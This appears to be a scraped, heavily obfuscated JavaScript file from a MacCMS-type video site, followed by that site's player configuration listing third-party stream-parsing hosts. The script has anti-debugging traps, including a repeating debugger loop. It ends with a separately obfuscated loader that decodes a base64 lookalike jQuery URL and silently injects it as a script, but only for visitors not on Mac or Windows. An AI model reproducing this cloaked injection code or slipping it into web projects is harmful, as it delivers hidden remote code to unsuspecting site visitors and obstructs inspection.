_0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{debugger;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){debugger;}else{debugger;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/static/js/playerconfig.js?t=20260117
body_size: 470
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"\/\/union.maccms.com\/html\/prestrain.html","buffer":"\/\/union.maccms.com\/html\/buffer.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"ckplayer":{"show":"CK","des":"\u5341\u5927\u8cc7\u6e90\u7db2","ps":"0","parse":""},"lajiao":{"show":"LJ","des":"\u8fa3\u6912","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"lbm3u8":{"show":"LB","des":"\u6a02\u64ad","ps":"0","parse":""},"smzy":{"show":"\u8272\u732b\u8d44\u6e90","des":"semaozy.com","ps":"1","parse":""},"clm3u8":{"show":"clm3u8","des":"\u8349\u69b4\u8cc7\u6e90\u7ad9","ps":"1","parse":"https:\/\/jx.caoliuzywcdnjx.com:188\/m3u8.php?url="},"gaym3u8":{"show":"gaym3u8","des":"@ziyuanzhangay \u6709\u95ee\u9898\u53ef\u4ee5\u8fdb\u7fa4\u8be2\u95ee","ps":"0","parse":"https:\/\/gayzyjiexi.com\/play\/?url="},"aosika":{"show":"aosika","des":"11111111","ps":"1","parse":"https:\/\/askjxbf.com\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束